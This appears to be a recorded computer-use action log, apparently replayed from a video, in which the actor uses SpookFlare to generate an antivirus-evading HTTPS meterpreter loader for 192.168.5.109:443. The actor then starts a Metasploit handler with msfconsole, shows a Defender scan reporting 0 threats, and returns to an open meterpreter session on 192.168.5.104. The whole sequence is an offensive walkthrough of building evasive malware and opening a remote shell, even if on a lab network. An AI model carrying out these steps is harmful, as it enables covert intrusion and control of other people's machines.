
Step: Scroll down through the hlldz/SpookFlare README on GitHub
scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

Step: Launch SpookFlare maximized, show help and the payload list, and start the generate command
double_click(23, 86)

left_click(651, 76)

type("help")

type("list")

type("generate")

Step: Configure an https loader for 192.168.5.109 (checked via ipconfig) port 443 on x64, then show Metasploit's x64 folder
type("https")

type("ipconfig")

type("192.168.5.109")
type("443")

type("x64")

left_click(140, 475)

Step: Review meterpreter_loader in Notepad++, noting the 65536 random bytes prepended to the DLL
double_click(158, 119)

scroll("down", 3)

left_click(386, 334)

left_click(139, 475)

left_click(171, 475)

Step: Run msfconsole -r handler.rc in cmd to start the listener on 192.168.5.109:443
left_click(107, 436)
type("msfc")

type("onsole -r handler.rc")

mouse_move(313, 423)

left_click(795, 7)

mouse_move(194, 137)

Step: Run a Defender advanced scan on the generated loader, showing 0 threats from 1 file
left_click(50, 78)

Step: Return to msfconsole's opened meterpreter session from 192.168.5.104 and request sysinfo
left_click(170, 475)
